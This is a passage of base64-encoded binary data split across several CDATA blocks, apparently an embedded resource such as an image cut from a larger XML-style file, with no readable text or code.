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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	CjXTj9UcUlYY5MfylZeifwmnLjDJ+lpi1hWBLlIwMX4swiNSRlTrW+nKLgh3IX8LAz3RXctD+bEG
WgfqtLJB0MSHTpaPWTDZjyUHiwpM+JuI3U4LNTlegXusC/ZjARU1cRszMSBdMAx4eA/L+OEWfqyi
cCoqFPVh2cdSCy+aLnyCY/N+QruomITAq4/VlmDHt1vpSQ5ZaCPpYz9r/KD5dOaVX+AFDI4PyzDQ
4K5BUS/YRHmAYpfhv/SxlprkANtmHj5WJTIiuQUpDpOSj7W7VcNC39lv9tRU52rJvVBiFku2mo/l
xvGNW35fzWZ8rMgbnJYQfKwu+HoSYgTJUnws/hSFY/VeWR+LJFfXxqPIhI741Md2H4uFtPy75OgM
TscAumgAEXl+pCyvslOMv58gLQX9ZNFW3gduPPBXboqGVbwEszam3dIskVP6liiL4hvQZ7r6WF+J
K0VVimD/+lhZ0+T+XR8LfY6dS7BTqI8V5Xbz9Ols2gfcx7rNcoUKpyBmHysaB7vQ62NBXIbgGPGv
+VikGQFwCqB1qN98LOj/lgl7BmKo+lhI9hXPfKzoMZmT71KTWcfHmvB/490aCIhFDZiwp5AJ8vXs
Y13KT+iwj+eiYYW1lt/dsfo+R32lVotKK9OoO24M5PtYH6vYWBN8/VJZ3sf6nElg67Egwqyyz6Wd
PlbalFlZFtNMsndNAQi9fSyByP+lnpuFFTyy6+Pzvo91nVihLPmVcUspUqP7uu5jkWbG0aId78c6
cltmAEK/svWUxYNzNkzNVimpfizdPpw55cfqBtmcDrUgV3x+rAve6gjtfixjVUIwD22sNWbVj4Vz
LiU/1u0lkwfSM0J0QQNkcYwXU2ixAAVDAVmevCOWMonJ+FRA1pFiWR/ec7VRt7MiDoLaxWAEpUBW
IUchNzcq9/C9BbKcLu50k3bWdYF+LA9k4Y5Bozzf2UvmbUznk7vLwC4W6QNZpcGaA9juwJkNxRPp
h8aNBaQskHUBHSmx762kvtXXuVkgy4Y9GUYhyKK16wsjJKcgsoKs0OQEHE0nC7K8FMC/uA0EWYVR
PKGNdXykQ8VRoJcBImmskDeNu1ArQRYhYKl/QVbSZWNTr3X1CiOXZFfBGCONiRrIKmICJwWybvHu
